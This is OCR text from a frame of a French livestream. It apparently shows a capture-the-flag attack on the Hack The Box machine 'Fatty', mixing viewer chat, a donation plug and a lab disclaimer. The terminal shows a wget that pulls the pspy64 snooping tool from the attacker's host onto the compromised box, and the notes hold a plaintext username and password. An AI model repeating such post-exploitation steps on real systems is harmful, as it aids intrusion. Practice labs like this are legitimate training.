 CYBERTHREAT REAL-TIME MAP
ppartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de me
DOSSIER OU T'AS PSPY
CHRIS_XCX JE CROIS PAS DANS HTB
RCLSILVER AH OUAIS ? AVEC LE NOM DE LA MCHINE C'EST CE QUE ÇA
M'A INSPIRÉ
CHRIS_XCX PSPY64
KHABOTT SI TU AIMES CE STREAM, VIENS SOUTENIR KHAOS SUR
SON TIPEEE ! (IL EN A BIEN BESOIN)
HTTPS://WWW.TIPEEE.COM/KHAOS-FARBAUTI-IBN-
OBLIVION
CHRIS_XCX PYTHON3
RCLSILVER LE PORT
CHRIS_XCX ON A VU CA 200 FOIS DANS TES LIVES
DAVADANIS ONT EST LÀ
vpn htb firefox java khaos@Sabe khaos@Sabe khaos@Sabe
BusyBox v1.29.3 (2019-01-24 07:45:07 UTC) multi-call binary.
Usage: uname [-amnrspvio]
Print system information
-a Print all
-m The machine (hardware) type
-n Hostname
-r Kernel release
-s Kernel name (default)
-p Processor type
-v Kernel version
-i The hardware platform
-o OS name
2f265ce12800:/tmp$ uname -a
Linux 2f265ce12800 4.9.0-11-amd64 #1 SMP Debian 4.9.189-3+deb9u1 (2019-09-20) x86_64 Linux
2f265ce12800:/tmp$ wget http://10.10.14.2/pspy64
Connecting to 10.10.14.2 (10.10.14.2:80)
wget: can't connect to remote host (10.10.14.2): Connection refused
2f265ce12800:/tmp$ wget http://10.10.14.2:8080/pspy64
Connecting to 10.10.14.2:8080 (10.10.14.2:8080)
pspy64 8% |** | 353k 0:00:11 ETA
pspy64 25% |******** | 1133k 0:00:05 ETA
pspy64 42% |************* | 1871k 0:00:03 ETA
pspy64 60% |******************* | 2638k 0:00:02 ETA
pspy64 80% |************************* | 3517k 0:00:01 ETA
pspy64 100% |********************************| 4364k 0:00:00 ETA
2f265ce12800:/tmp$ chmod
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%